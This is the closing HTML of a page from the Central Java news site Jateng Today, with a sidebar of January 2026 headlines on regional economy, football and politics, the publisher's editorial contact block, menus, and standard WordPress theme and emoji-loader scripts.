				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/sinergi-bank-jateng-pemkab-kendal-bantu-korban-bencana" rel="bookmark">Sinergi Bank Jateng-Pemkab Kendal Bantu Korban Bencana</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-06T17:04:11+07:00">6 Januari 2026, 5:04 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140592 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-kendal-tornado-vs-pss-sleman tag-juan-pablo-morales tag-kendal-tornado-fc tag-klasemen-pegadaian-championship tag-patrick-cruz tag-pss-sleman">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/patrick-cruz-jadi-pembeda-kendal-tornado-tekuk-pss-sleman-2-1" rel="bookmark">Patrick Cruz jadi Pembeda, Kendal Tornado Tekuk PSS Sleman 2-1</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-05T22:22:46+07:00">5 Januari 2026, 10:22 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140587 post type-post status-publish format-standard has-post-thumbnail category-politik-jawa-tengah tag-gerindra tag-salatiga tag-wacana-pilkada-dipilih-dprd">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah" class="entry-category entry-category-item-33">Politik</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ketua-gerindra-salatiga-dukung-wacana-pilkada-dipilih-dprd" rel="bookmark">Ketua Gerindra Salatiga Dukung Wacana Pilkada Dipilih DPRD</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-05T15:04:52+07:00">5 Januari 2026, 3:04 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.2" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
